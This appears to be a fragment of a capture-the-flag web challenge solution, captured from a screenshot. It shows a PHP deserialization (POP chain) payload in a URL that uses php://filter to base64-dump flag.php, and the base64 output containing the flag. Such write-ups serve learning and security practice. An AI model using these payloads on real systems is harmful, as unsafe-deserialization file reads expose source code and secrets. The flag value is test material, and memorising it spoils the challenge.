 }
?> 开始召唤从者！
为Saber选择了对的武器!
蓄力!咖喱棒！！
胜利！
PD9waHANCiRmbGFnID0gIklTQ1RGe2Y1NGUyMDRiLTg1MDktNDhhMy1hODlkLTM0YzY1ZmJkMWI3ZX0iOw0KPz4=
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://43.249.195.138:20767/?payload=O:6:"summon":2:{s:5:"Saber";O:8:"artifact":2:{s:10:"excalibuer";O:7:"prepare":1:{s:7:"release";O:5:"saber":1:
{s:6:"weapon";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}s:5:"arrow";N;}s:5:"Rider";N;}
Use POST method
MODIFY HEADER